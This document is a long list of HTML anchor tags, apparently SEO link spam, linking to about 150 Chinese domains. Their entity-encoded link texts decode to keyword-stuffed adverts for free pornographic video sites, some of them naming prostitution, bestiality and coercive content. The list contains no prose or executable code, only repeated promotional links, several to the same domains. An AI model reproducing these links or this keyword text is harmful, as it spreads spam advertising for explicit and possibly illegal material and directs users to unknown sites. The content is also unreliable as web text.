<a href="http://dalanmao.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://online-ad.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://koreanmallonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://nckwdec.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://it4.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://pia520.com.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://m29699.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://lxzxgg.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://svbq.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://nm100.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://utop10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qinyedg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ceng1.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://nccr.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ovkd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itjgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://duoduo1668.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x8272;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nljycl.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://martim.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fanseng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://ysgls.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://cebel.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://fww0628.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://videoland.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://modellista.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://vwfo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://aecode.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ocean-bridge.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://51zlx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://liaochengw.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanxer.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qimm.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E61;&#x4E0B;&#x52FE;&#x642D;&#x8001;&#x5934;</a>|
<a href="http://vfubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://chwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxietech.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qimm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://i3281.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://stspa.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cheng523.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bldajing.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cv35.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxof.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzlogo.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sumahe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://dunnai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cabotine.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://oekc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://sbkh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;91&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;91</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://menbe.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keyme.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://seget.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xajyj.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crashed.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://chapasan.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://casaluna.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yun315.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://baros.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://onlysize.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://lue6.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://szfbll.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gviy.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiamate.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zenchu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://niubi666.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6700;&#x5FEB;av&#x7F51;&#x7AD9;</a>|
<a href="http://longyouren.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asalways.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vxidc.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://51zlx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://irhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kougai.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lalfa.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://sscfund.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://rrygo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzxh120.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfish.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://wxkby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
